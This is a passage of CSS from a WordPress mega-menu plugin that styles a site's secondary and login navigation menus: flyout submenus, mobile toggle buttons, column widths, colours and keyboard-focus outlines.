li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > 